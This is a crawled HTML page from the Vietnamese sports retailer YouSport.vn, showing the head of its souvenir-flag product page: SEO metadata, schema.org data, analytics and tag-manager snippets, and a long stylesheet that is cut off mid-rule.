

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/co-luu-niem
body_size: 327682
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Cờ lưu niệm - In cờ lưu niệm chất lượng - gi&#225; rẻ | YouSport</title><meta name="keywords" content="Cờ lưu niệm,Cờ lưu niệm tp hcm,in cờ lưu niệm" /><meta name="description" content="YouSport.vn cung cấp những mẫu cờ lưu niệm với đa dạng về h&#236;nh d&#225;ng v&#224; k&#237;ch cỡ , in th&#244;ng tin dễ d&#224;ng nhanh ch&#243;ng. Li&#234;n hệ ngay 18006749 (miễn ph&#237;)" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/co-luu-niem" /><meta property="og:title" content="Cờ lưu niệm - In cờ lưu niệm chất lượng - gi&#225; rẻ" /><meta name="twitter:title" content="Cờ lưu niệm - In cờ lưu niệm chất lượng - gi&#225; rẻ" /><meta property="og:description" content="YouSport.vn cung cấp những mẫu cờ lưu niệm với đa dạng về h&#236;nh d&#225;ng v&#224; k&#237;ch cỡ , in th&#244;ng tin dễ d&#224;ng nhanh ch&#243;ng. Li&#234;n hệ ngay 18006749 (miễn ph&#237;)" /><meta name="twitter:description" content="YouSport.vn cung cấp những mẫu cờ lưu niệm với đa dạng về h&#236;nh d&#225;ng v&#224; k&#237;ch cỡ , in th&#244;ng tin dễ d&#224;ng nhanh ch&#243;ng. Li&#234;n hệ ngay 18006749 (miễn ph&#237;)" /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Cờ lưu niệm - In cờ lưu niệm chất lượng - gi&#225; rẻ"><meta property="og:image" content="https://yousport.vn/Media/Products/020917113459023/co-luu-niem.jpg" /><meta name="twitter:image" content="https://yousport.vn/Media/Products/020917113459023/co-luu-niem.jpg"><link rel="canonical" href="https://yousport.vn/products/co-luu-niem" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Cờ Lưu Niệm", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/020917113459023/co-luu-niem.jpg", "width":800, "height":600 }, "dateModified":"2017-09-02", "datePublished":"2017-09-02", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"YouSport.vn cung cấp những mẫu cờ lưu niệm với đa dạng về h&#236;nh d&#225;ng v&#224; k&#237;ch cỡ , in th&#244;ng tin dễ d&#224;ng nhanh ch&#243;ng. Li&#234;n hệ ngay 18006749 (miễn ph&#237;)", "name":"Cờ Lưu Niệm", "image":"https://yousport.vn/Media/Products/020917113459023/co-luu-niem.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "Cờ Lưu Niệm", "image":"https://yousport.vn/Media/Products/020917113459023/co-luu-niem.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/phu-kien-bong-da-khac", "name": "Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/co-luu-niem", "name": "Cờ Lưu Niệm", "image": "https://yousport.vn/Media/Products/020917113459023/co-luu-niem.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'020917113459023','name':'Cờ Lưu Niệm','category':'Áo Thể Thao Nam','brand':'','variant':'','price':50000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'020917113459023','name':'Cờ Lưu Niệm','category':'Áo Thể Thao Nam','brand':'','variant':'','price':50000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover 